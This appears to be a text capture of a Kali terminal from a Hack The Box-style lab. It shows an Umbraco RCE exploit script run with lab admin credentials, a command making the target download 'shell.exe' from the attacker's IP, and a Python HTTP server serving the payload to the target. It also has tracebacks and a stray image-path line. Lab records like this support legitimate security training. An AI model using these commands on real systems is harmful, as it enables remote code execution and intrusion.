 'curl -o c:/windows/temp/shell.exe http://10.10.16.'
^CTraceback (most recent call last):
  File "exploit.py", line 46, in <module>
    r2 = s.post(url_login,json=loginfo)
  File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 581, in post
    return self.request('POST', url, data=data, json=json, **kwargs)
  File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 533, in request
    resp = self.send(prep, **send_kwargs)
  File "/usr/lib/python2.7/dist-packages/requests/sessions.py", line 646, in send
    r = adapter.send(request, **kwargs)
  File "/usr/lib/python2.7/dist-packages/requests/adapters.py", line 449, in send
    timeout=timeout
  File "/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 672, in ur
    chunked=chunked,
  File "/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 412, in _m
    httplib_response = conn.getresponse(buffering=True)
  File "/usr/lib/python2.7/httplib.py", line 1148, in getresponse
    response.begin()
  File "/usr/lib/python2.7/httplib.py", line 448, in begin
    version, status, reason = self._read_status()
  File "/usr/lib/python2.7/httplib.py", line 404, in _read_status
    line = self.fp.readline(_MAXLINE + 1)
  File "/usr/lib/python2.7/socket.py", line 480, in readline
    data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
kali@kali:/tools/exploit/Umbraco-RCE$ python exploit.py -u admin@htb.local -p bacon
'curl -o c:/windows/temp/shell.exe http://10.10.16.90/1.exe'
kali@kali:/tools/exploit/Umbraco-RCE$
Traceback (most recent call last):
  File "/usr/lib/python3.8/runpy.py", line 193, in _run_module_as_main
    return _run_code(code, main_globals, None,
  File "/usr/lib/python3.8/runpy.py", line 86, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
    test(
  File "/usr/lib/python3.8/http/server.py", line 1249, in test
    with ServerClass(addr, HandlerClass) as httpd:
  File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
    return super().server_bind()
  File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
kali@kali:/tmp$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [08/May/2020 12:12:55] "GET /1.exe HTTP/1.1" 200 -
kali@kali: /tmp 73x24
kali@kali:/tmp$